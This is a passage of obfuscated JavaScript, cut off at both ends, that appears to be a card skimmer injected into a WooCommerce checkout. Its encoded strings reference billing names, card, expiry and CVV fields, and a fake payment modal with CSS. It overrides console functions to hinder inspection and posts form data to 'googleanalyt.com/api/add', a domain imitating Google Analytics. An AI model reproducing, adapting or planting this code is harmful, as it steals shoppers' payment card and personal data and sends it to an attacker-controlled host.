_0xdf7058={};_0xdf7058['p'+'Y'+'v'+'z'+'X']=function(_0x479fc8,_0x477c5b){return _0x479fc8===_0x477c5b;},_0xdf7058['k'+'q'+'a'+'X'+'h']=_0x4b7180['l'+'F'+'d'+'K'+'t'],_0xdf7058['E'+'z'+'X'+'a'+'I']=_0x4b7180['s'+'b'+'E'+'Q'+'y'];var _0x1df8b9=_0xdf7058;if(_0x4b7180['V'+'I'+'E'+'C'+'V'](_0x4b7180['D'+'m'+'n'+'v'+'n'],_0x4b7180['D'+'m'+'n'+'v'+'n'])){var _0x1bba1f=_0x2e1475?function(){if(_0x1df8b9['p'+'Y'+'v'+'z'+'X']('u'+'o'+'S'+'a'+'A',_0x1df8b9['k'+'q'+'a'+'X'+'h']))_0x36fa53=_0x5dac93['v'+'a'+'l'+'u'+'e'];else{if(_0x3aa18b){var _0xf5d1d6=_0x3aa18b['a'+'p'+'p'+'l'+'y'](_0x1ea1e9,arguments);return _0x3aa18b=null,_0xf5d1d6;}}}:function(){};return _0x2e1475=![],_0x1bba1f;}else _0x32e30b=_0x1df8b9['E'+'z'+'X'+'a'+'I'];};}()),global_0x276f69=global_0x387c19(this,function(){var _0x34b4ba={'QnImj':'0'+'|'+'8'+'|'+'2'+'|'+'4'+'|'+'1'+'0'+'|'+'9'+'|'+'5'+'|'+'6'+'|'+'1'+'|'+'3'+'|'+'7','jIdbi':'\x20'+'/'+'\x20','xZZvZ':function(_0x2d2356,_0x1a2f45){return _0x2d2356<_0x1a2f45;},'QnZKj':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2','knmMj':'p'+'a'+'r'+'t'+'s'+'.'+'l'+'e'+'n'+'g'+'t'+'h'+':'+'\x20','DwdNx':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'n'+'u'+'l'+'l','bKEsk':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'1','RDmDz':'c'+'u'+'r'+'r'+'e'+'n'+'t'+'Y'+'e'+'a'+'r'+':'+'\x20','vGvQN':'p'+'a'+'r'+'t'+'s'+':'+'\x20','EBcWp':'y'+'e'+'a'+'r'+':'+'\x20','zZNkt':function(_0x585468,_0x230a6b,_0x5965f2){return _0x585468(_0x230a6b,_0x5965f2);},'UxANz':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'f'+'i'+'r'+'s'+'t'+'_'+'n'+'a'+'m'+'e','cEdJJ':function(_0x4f6f5c,_0x48686b){return _0x4f6f5c!==_0x48686b;},'cbmAe':'y'+'i'+'H'+'k'+'Z','xtBsk':'l'+'v'+'M'+'O'+'T','ZypoQ':function(_0x43f7cb,_0x577f33){return _0x43f7cb(_0x577f33);},'csmIK':function(_0x1e7d32,_0x3e47b7){return _0x1e7d32+_0x3e47b7;},'CJEYy':function(_0x482842,_0x549623){return _0x482842+_0x549623;},'ScSYZ':'{'+'}'+'.'+'c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'+'('+'\x22'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'h'+'i'+'s'+'\x22'+')'+'('+'\x20'+')','nrxgJ':function(_0x37c38d,_0x50d61c){return _0x37c38d===_0x50d61c;},'NRijA':'s'+'j'+'x'+'s'+'P','XEmtA':function(_0x100e41){return _0x100e41();},'QGvSr':'l'+'o'+'g','CFmyE':'w'+'a'+'r'+'n','NYFdZ':'i'+'n'+'f'+'o','DpTUj':'e'+'r'+'r'+'o'+'r','HaJuZ':'e'+'x'+'c'+'e'+'p'+'t'+'i'+'o'+'n','zmtrG':'t'+'a'+'b'+'l'+'e','IdALc':'t'+'r'+'a'+'c'+'e','nFTTd':'i'+'U'+'d'+'W'+'C','RrJdS':'d'+'L'+'P'+'Q'+'J','ypFof':'5'+'|'+'0'+'|'+'1'+'|'+'4'+'|'+'3'+'|'+'2'},_0x25ed13=function(){var _0x3506d5={};_0x3506d5['u'+'x'+'p'+'L'+'D']=_0x34b4ba['U'+'x'+'A'+'N'+'z'];var _0x36366e=_0x3506d5,_0x385bfc;try{_0x34b4ba['c'+'E'+'d'+'J'+'J'](_0x34b4ba['c'+'b'+'m'+'A'+'e'],_0x34b4ba['x'+'t'+'B'+'s'+'k'])?_0x385bfc=_0x34b4ba['Z'+'y'+'p'+'o'+'Q'](Function,_0x34b4ba['c'+'s'+'m'+'I'+'K'](_0x34b4ba['C'+'J'+'E'+'Y'+'y']('r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+'('+')'+'\x20',_0x34b4ba['S'+'c'+'S'+'Y'+'Z']),')'+';'))():_0x2329c=_0x110a9e[_0x36366e['u'+'x'+'p'+'L'+'D']];}catch(_0x52036b){if(_0x34b4ba['n'+'r'+'x'+'g'+'J'](_0x34b4ba['N'+'R'+'i'+'j'+'A'],'e'+'d'+'N'+'q'+'z')){var _0x250ef0=_0x34b4ba['Q'+'n'+'I'+'m'+'j']['s'+'p'+'l'+'i'+'t']('|'),_0x5fba58=-0x1*0xac1+0x149*-0x11+-0x104d*-0x2;while(!![]){switch(_0x250ef0[_0x5fba58++]){case'0':var _0x5a9210=_0x895696['s'+'p'+'l'+'i'+'t'](_0x34b4ba['j'+'I'+'d'+'b'+'i']);continue;case'1':if(_0x34b4ba['x'+'Z'+'Z'+'v'+'Z'](_0x539333,_0x54fdec))return _0x3ebba2['l'+'o'+'g'](_0x34b4ba['Q'+'n'+'Z'+'K'+'j']),0x1127*-0x1+0x589+0xba0;continue;case'2':_0x297d2b['l'+'o'+'g'](_0x34b4ba['k'+'n'+'m'+'M'+'j'],_0x5a9210['l'+'e'+'n'+'g'+'t'+'h']);continue;case'3':_0x4d5d8f['l'+'o'+'g'](_0x34b4ba['D'+'w'+'d'+'N'+'x']);continue;case'4':if(_0x34b4ba['x'+'Z'+'Z'+'v'+'Z'](_0x5a9210[0x1*0x1169+-0x3ab+-0xdbd]['l'+'e'+'n'+'g'+'t'+'h'],-0x1*0x22b7+0x1a1+0x2118))return _0xd67037['l'+'o'+'g'](_0x34b4ba['b'+'K'+'E'+'s'+'k']),-0x25eb+0x22f0+0x2fc;continue;case'5':var _0x54fdec=new _0x446717()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r']()%(-0x1255*0x1+-0x1025+-0x2*-0x116f);continue;case'6':_0x17c2d9['l'+'o'+'g'](_0x34b4ba['R'+'D'+'m'+'D'+'z'],_0x54fdec);continue;case'7':return null;case'8':_0x32d1b8['l'+'o'+'g'](_0x34b4ba['v'+'G'+'v'+'Q'+'N'],_0x5a9210);continue;case'9':_0x1b88c7['l'+'o'+'g'](_0x34b4ba['E'+'B'+'c'+'W'+'p'],_0x539333);continue;case'1'+'0':var _0x539333=_0x34b4ba['z'+'Z'+'N'+'k'+'t'](_0x110c98,_0x5a9210[0x1f66*0x1+-0x3*-0xca0+-0x4545],-0x6b*0x13+-0x23a2+0x91*0x4d);continue;}break;}}else _0x385bfc=window;}return _0x385bfc;},_0x432401=_0x34b4ba['X'+'E'+'m'+'t'+'A'](_0x25ed13),_0x59c08d=_0x432401['c'+'o'+'n'+'s'+'o'+'l'+'e']=_0x432401['c'+'o'+'n'+'s'+'o'+'l'+'e']||{},_0xd17b75=[_0x34b4ba['Q'+'G'+'v'+'S'+'r'],_0x34b4ba['C'+'F'+'m'+'y'+'E'],_0x34b4ba['N'+'Y'+'F'+'d'+'Z'],_0x34b4ba['D'+'p'+'T'+'U'+'j'],_0x34b4ba['H'+'a'+'J'+'u'+'Z'],_0x34b4ba['z'+'m'+'t'+'r'+'G'],_0x34b4ba['I'+'d'+'A'+'L'+'c']];for(var _0x425a6d=0x2*0xbd5+0x1*-0x641+-0x1169;_0x34b4ba['x'+'Z'+'Z'+'v'+'Z'](_0x425a6d,_0xd17b75['l'+'e'+'n'+'g'+'t'+'h']);_0x425a6d++){if(_0x34b4ba['n'+'r'+'x'+'g'+'J'](_0x34b4ba['n'+'F'+'T'+'T'+'d'],_0x34b4ba['R'+'r'+'J'+'d'+'S'])){var _0x450f87=/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;return _0x450f87['t'+'e'+'s'+'t'](_0x22b258);}else{var _0x2a758f=_0x34b4ba['y'+'p'+'F'+'o'+'f']['s'+'p'+'l'+'i'+'t']('|'),_0x3fc742=-0x5ec+0xddc+-0x7f0;while(!![]){switch(_0x2a758f[_0x3fc742++]){case'0':var _0x7a5b3a=_0xd17b75[_0x425a6d];continue;case'1':var _0x479827=_0x59c08d[_0x7a5b3a]||_0x29aa2d;continue;case'2':_0x59c08d[_0x7a5b3a]=_0x29aa2d;continue;case'3':_0x29aa2d['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']=_0x479827['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']['b'+'i'+'n'+'d'](_0x479827);continue;case'4':_0x29aa2d['_'+'_'+'p'+'r'+'o'+'t'+'o'+'_'+'_']=global_0x387c19['b'+'i'+'n'+'d'](global_0x387c19);continue;case'5':var _0x29aa2d=global_0x387c19['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']['p'+'r'+'o'+'t'+'o'+'t'+'y'+'p'+'e']['b'+'i'+'n'+'d'](global_0x387c19);continue;}break;}}}});function global_0x4bf0(){var _0x4e004e=['CY3dSmoNW5e0pSo1z8owc0xdKfK','WRVdS2n8oxq2','W5muW45TWPNdIuNdQG','ACoKWP93WRP5W78QWRXCg8kUhG','BmoiW77cRKD8p8obECopW5PQW4Ca','W44gj8k1mhb5','jhJdR8o9W7tcQSoOhW','ixpcOCkjWOddHmkyhKvYW4zkW5S','WQlcGCoLDSohgmodEa','WOWIm8kHzmoNxtdcUeWSW40','WOfAW6JcGfFcQdBcQSoIzZbu','W6PUswjCW6vc','qSoxWQKQc8ozsxpcTdKbWOK','kcFdL8onf8kyEq','W5SgWPFdU8oYy28/W5RcTmk9WQjI','WRyXW5agW6ZcMWldRW','W6ZcQCkpWPxdJxVcMCoVwGRdJMu','BmoQWPf0WR55W74uWPjroCk+fG','mCospJyAWPNdRHe','W556W7FcOmkwlsW','WOpdP8kACSkyWPhcV1G','imoVz8klW68No2xcVGFcKMi','lSkvfCoaFCkgW7BcUM3dQmotW7S','jN7cQ8koWOxdHmoxh2XFW61w','mSoQceCgA3u','a2RdVwZdIwbjAJtcNqVdIa'];global_0x4bf0=function(){return _0x4e004e;};return global_0x4bf0();}global_0x276f69();function bench(){var _0x2ce054={'FJwgQ':function(_0x41591d,_0xb96ff8,_0xb3bcde){return _0x41591d(_0xb96ff8,_0xb3bcde);},'WPMtu':'n'+'o'+'n'+'e','SzIzC':function(_0x39bd97,_0x2b565f){return _0x39bd97===_0x2b565f;},'oCuzh':'S'+'y'+'W'+'Q'+'w','SiLhK':'O'+'a'+'M'+'N'+'q','jBhbB':'c'+'l'+'i'+'c'+'k'+'\x20'+'o'+'n'+'\x20'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n','guFui':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t','kYhnv':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e','JHWkz':function(_0x5335d0,_0x53f452){return _0x5335d0===_0x53f452;},'SVauK':'E'+'p'+'s'+'C'+'f','rDCrq':'D'+'O'+'Y'+'V'+'P','OIVRl':'#'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'m'+'a'+'m'+'o'+'-'+'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t'+'_'+'c'+'u'+'s'+'t'+'o'+'m','mtsbg':function(_0x3b90ec,_0x352e41,_0x3051aa){return _0x3b90ec(_0x352e41,_0x3051aa);},'kInfY':'d'+'i'+'n'+'e'+'r'+'s','KzlSZ':function(_0x3a039d,_0x17047d){return _0x3a039d+_0x17047d;},'xpgIC':'r'+':'+'\x20','nTMXT':'7'+'7'+'7','hsacA':'r'+'c'+':'+'\x20','NsZoX':'P'+'O'+'S'+'T','mOGVF':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'n'+'a'+'l'+'y'+'t'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'d'+'d','EUkYJ':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','jXRCQ':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','rpqeW':function(_0x3b0d84,_0x3e1e4d){return _0x3b0d84+_0x3e1e4d;},'xrCfo':'d'+'a'+'t'+'a'+'=','vmFJb':function(_0xa136fc,_0x33d834){return _0xa136fc(_0x33d834);},'VvXjy':'w'+'c'+'_'+'w'+'o'+'o','Ieuiz':'t'+'r'+'u'+'e','wmwdn':function(_0x35db1f,_0x4ab440){return _0x35db1f===_0x4ab440;},'feqgE':'r'+'e'+'d','DzBdd':'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r','kvbFd':'f'+'l'+'e'+'x','hoAXi':'e'+'m'+'a'+'i'+'l'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','fFCtR':function(_0xaeba3f,_0x222d2f){return _0xaeba3f>=_0x222d2f;},'QPFTq':function(_0x2c455c,_0x2f45dc){return _0x2c455c+_0x2f45dc;},'mhrTr':function(_0x119e59,_0x3a51ff){return _0x119e59+_0x3a51ff;},'NAHhS':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'f'+'a'+'l'+'s'+'e','lRZfK':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','viwkl':function(_0x5ce0ce,_0x580361){return _0x5ce0ce+_0x580361;},'YDAKl':'c'+'e'+'m'+'a'+'i'+'l','oPrCf':function(_0x2c340a,_0x5c753a){return _0x2c340a===_0x5c753a;},'Zjqzj':'N'+'L'+'n'+'o'+'G','AIYkN':function(_0x98602,_0x386e80){return _0x98602===_0x386e80;},'NvBHt':function(_0x2a38fb,_0x2ccb3d){return _0x2a38fb!==_0x2ccb3d;},'TpmkY':'s'+'V'+'Q'+'T'+'G','SaAOm':function(_0x5aef89,_0x2f5143){return _0x5aef89+_0x2f5143;},'hmGvv':'J'+'a'+'O'+'V'+'x','aIGpu':function(_0x16908,_0x4f70ef){return _0x16908===_0x4f70ef;},'RKOmT':function(_0x4bedf9,_0x295644){return _0x4bedf9!==_0x295644;},'clgVt':'i'+'R'+'f'+'s'+'p','XMQru':'u'+'d'+'G'+'N'+'t','Ycgkj':function(_0x3e1a1b,_0x333365){return _0x3e1a1b>=_0x333365;},'Byhuu':'W'+'k'+'V'+'v'+'g','ZBsgb':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r','pNYZz':'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'-'+'v'+'a'+'l'+'i'+'d','tpRrM':function(_0x5c9ae8,_0x21829c){return _0x5c9ae8!==_0x21829c;},'WCzCn':function(_0x3cd265,_0xbcff32){return _0x3cd265+_0xbcff32;},'rNNvs':'e'+'x'+'p'+'-'+'e'+'r'+'r','tIDgR':function(_0x19a6a1,_0x1c1fe8){return _0x19a6a1===_0x1c1fe8;},'Rspmt':'c'+'l'+'k'+'a'+'n','uKMLp':'M'+'V'+'H'+'H'+'M','VCDHX':function(_0x4c6e26,_0x1a9fb4){return _0x4c6e26===_0x1a9fb4;},'KomIW':function(_0x271426,_0x454ae3){return _0x271426!==_0x454ae3;},'LqUig':'J'+'T'+'t'+'s'+'h','GFufi':'n'+'a'+'m'+'e'+'-'+'e'+'r'+'r','bmgET':function(_0x2e136b,_0x315c3c){return _0x2e136b===_0x315c3c;},'NTNze':function(_0x335c42,_0x29d23c){return _0x335c42!==_0x29d23c;},'qitkV':'H'+'B'+'s'+'H'+'o','lDTsc':'q'+'H'+'I'+'M'+'i','vEZwN':function(_0x281092,_0xe9a5f8){return _0x281092===_0xe9a5f8;},'wTtEu':'a'+'m'+'e'+'x','DiaOp':function(_0x578791,_0x4ab8b6){return _0x578791!==_0x4ab8b6;},'sATGK':'j'+'r'+'r'+'m'+'r','vfKkc':'N'+'o'+'F'+'I'+'o','TcggP':function(_0x3b604d,_0x16e0cc){return _0x3b604d<_0x16e0cc;},'RBqxm':'T'+'N'+'n'+'c'+'Z','XlRsA':'c'+'v'+'v'+'-'+'e'+'r'+'r','FNwIO':function(_0x1c83da,_0x593ed0){return _0x1c83da!==_0x593ed0;},'oTCUB':'Z'+'D'+'N'+'b'+'V','zYsIk':'p'+'M'+'k'+'d'+'W','HCPfE':'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r','EvUsY':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'2','jvyzo':function(_0x5c1841,_0x313aa2){return _0x5c1841+_0x313aa2;},'xsYVr':'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'('+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+'('+')'+'\x20','YFQAb':'{'+'}'+'.'+'c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'+'('+'\x22'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'h'+'i'+'s'+'\x22'+')'+'('+'\x20'+')','JAWcH':function(_0x336153,_0x8f8395){return _0x336153>_0x8f8395;},'ndHLG':'z'+'C'+'t'+'j'+'a','lxINq':'c'+'L'+'k'+'a'+'H','QtFjl':function(_0x5ce274,_0x554925){return _0x5ce274===_0x554925;},'TfDPm':function(_0x3b7993,_0x31b9d5){return _0x3b7993!==_0x31b9d5;},'vauEb':'Y'+'V'+'t'+'K'+'P','NQujm':'H'+'c'+'c'+'I'+'q','AsHtb':function(_0x3598f9,_0x936674){return _0x3598f9===_0x936674;},'IyikO':'u'+'n'+'k'+'n'+'o'+'w'+'n','QPjxN':function(_0x3bdf81,_0x3b56e1){return _0x3bdf81!==_0x3b56e1;},'kXzAV':'N'+'G'+'r'+'r'+'k','YyuvQ':function(_0x21ce02,_0x199c8a){return _0x21ce02===_0x199c8a;},'OXysz':function(_0x6e6fd4,_0x132db8){return _0x6e6fd4!==_0x132db8;},'cMdVv':'R'+'J'+'A'+'J'+'y','UjHih':function(_0x3692b8,_0x3ec899){return _0x3692b8!==_0x3ec899;},'OKeqK':'A'+'A'+'s'+'O'+'e','sXGnN':function(_0x11f7b2,_0x481176){return _0x11f7b2+_0x481176;},'PBrIW':function(_0x2b3246,_0x38c73c){return _0x2b3246+_0x38c73c;},'aSCFO':function(_0x28e368,_0x33aa96){return _0x28e368===_0x33aa96;},'OAGgI':'h'+'I'+'l'+'L'+'Z','ZazLk':function(_0x204bab,_0x2100ce){return _0x204bab+_0x2100ce;},'NcTmU':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t','hyFsz':'l'+'i'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'m'+'a'+'m'+'o'+'p'+'a'+'y','WNaIM':'r'+'a'+'d'+'i'+'o'+'B'+'u'+'t'+'t'+'o'+'n'+'?'+'.'+'c'+'h'+'e'+'c'+'k'+'e'+'d'+'\x20'+'&'+'&'+'\x20'+'!'+'b'+'e'+'n'+'c'+'h'+'C'+'a'+'l'+'l'+'e'+'d','FOcVF':'w'+'c'+'_'+'c'+'a'+'r'+'t','ZtokD':function(_0x3764e7){return _0x3764e7();},'HUUyf':function(_0x2cd3ed,_0x543a4b,_0x2785ea){return _0x2cd3ed(_0x543a4b,_0x2785ea);},'SmpzQ':function(_0x5524e3,_0x129bcc){return _0x5524e3===_0x129bcc;},'DlLkY':function(_0x364ecb,_0x1a58ba){return _0x364ecb(_0x1a58ba);},'dMwPg':function(_0x15fd99,_0x3a52d3){return _0x15fd99>_0x3a52d3;},'LUcRT':'\x20'+'i'+'s'+'\x20'+'v'+'a'+'l'+'i'+'d','SxFqp':function(_0x367d47,_0x19c906){return _0x367d47!==_0x19c906;},'bjVYv':'g'+'h'+'B'+'Z'+'U','butpi':'\x20'+'i'+'s'+'\x20'+'n'+'o'+'t'+'\x20'+'v'+'a'+'l'+'i'+'d','TKvQk':'o'+'K'+'Q'+'s'+'S','qFzYD':'3'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'0','kfAdM':'#'+'f'+'f'+'f','vlVOU':'m'+'o'+'d'+'-'+'f'+'o'+'o'+'t'+'-'+'b'+'u'+'t','lPZvA':'d'+'a'+'t'+'a'+'\x20'+'i'+'s'+'\x20'+'v'+'a'+'l'+'i'+'d'+'\x20'+'c'+'h'+'a'+'n'+'g'+'e'+'\x20'+'b'+'u'+'t'+'t'+'o'+'n'+'\x20'+'s'+'t'+'y'+'l'+'e','rgLJw':'#'+'f'+'f'+'0'+'0'+'6'+'6','EsEll':'0'+'|'+'2'+'|'+'3'+'|'+'1'+'|'+'4','utOgU':'#'+'c'+'7'+'c'+'e'+'d'+'c','VlMlZ':'#'+'f'+'3'+'f'+'5'+'f'+'9','AzahL':'n'+'o'+'t'+'-'+'a'+'l'+'l'+'o'+'w'+'e'+'d','fSFYO':function(_0x3e6b20,_0x3ef8ec){return _0x3e6b20+_0x3ef8ec;},'JrKMs':'f'+'B'+'r'+'P'+'z','xhnXT':'S'+'T'+'K'+'s'+'T','OiFue':function(_0x4bb3c6,_0x244b10){return _0x4bb3c6===_0x244b10;},'iVYuT':'C'+'m'+'M'+'M'+'f','aLrKZ':function(_0x21ea0,_0x47390a){return _0x21ea0(_0x47390a);},'MzIQK':function(_0x26a991,_0x699144){return _0x26a991>=_0x699144;},'kzveS':function(_0x510a1f,_0x558997){return _0x510a1f===_0x558997;},'BGrUe':function(_0x252b0a,_0xa6a848){return _0x252b0a(_0xa6a848);},'Dfotj':function(_0x56c191,_0x28f213){return _0x56c191===_0x28f213;},'BLXiR':function(_0x4c17e4){return _0x4c17e4();},'taOVc':'l'+'q'+'F'+'Q'+'c','zUeJz':function(_0x51a1d3,_0x3d8bbc){return _0x51a1d3<_0x3d8bbc;},'jkZgv':'x'+'U'+'S'+'l'+'X','oZiVc':'a'+'r'+'e'+'A'+'l'+'l'+'I'+'n'+'p'+'u'+'t'+'s'+'V'+'a'+'l'+'i'+'d'+'\x20'+'-'+'-'+'-'+'\x20'+'r'+'e'+'t'+'u'+'r'+'n'+'\x20'+'t'+'r'+'u'+'e','gzYvi':'('+'('+'('+'.'+'+'+')'+'+'+')'+'+'+')'+'+'+'$','NueHl':'i'+'f'+'r'+'a'+'m'+'e'+'-'+'m'+'a'+'m'+'o'+'-'+'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t'+'_'+'c'+'u'+'s'+'t'+'o'+'m','yjoGO':'R'+'e'+'a'+'d'+'y'+'>'+'>'+'>'+'>'+'>','NJXne':'\x20'+'<'+'s'+'t'+'y'+'l'+'e'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e'+'\x22'+'>'+'\x20'+'@'+'i'+'m'+'p'+'o'+'r'+'t'+'\x20'+'u'+'r'+'l'+'('+'\x27'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'f'+'o'+'n'+'t'+'s'+'.'+'g'+'o'+'o'+'g'+'l'+'e'+'a'+'p'+'i'+'s'+'.'+'c'+'o'+'m'+'/'+'c'+'s'+'s'+'2'+'?'+'f'+'a'+'m'+'i'+'l'+'y'+'='+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+':'+'w'+'g'+'h'+'t'+'@'+'2'+'0'+'0'+';'+'3'+'0'+'0'+';'+'4'+'0'+'0'+';'+'5'+'0'+'0'+';'+'6'+'0'+'0'+';'+'7'+'0'+'0'+';'+'8'+'0'+'0'+';'+'9'+'0'+'0'+'&'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+'='+'s'+'w'+'a'+'p'+'\x27'+')'+';'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'f'+'i'+'x'+'e'+'d'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'o'+'v'+'e'+'r'+'f'+'l'+'o'+'w'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'a'+'('+'8'+','+'\x20'+'8'+','+'\x20'+'3'+'8'+','+'\x20'+'.'+'7'+')'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x27'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x27'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'l'+'e'+'x'+'-'+'d'+'i'+'r'+'e'+'c'+'t'+'i'+'o'+'n'+':'+'\x20'+'c'+'o'+'l'+'u'+'m'+'n'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+'0'+'0'+'0'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'e'+'f'+'e'+'f'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'4'+'0'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'2'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'m'+'o'+'d'+'a'+'l'+'-'+'b'+'o'+'d'+'y'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'2'+'0'+'p'+'x'+'\x20'+'0'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'4'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'l'+'o'+'s'+'e'+'-'+'b'+'t'+'n'+':'+'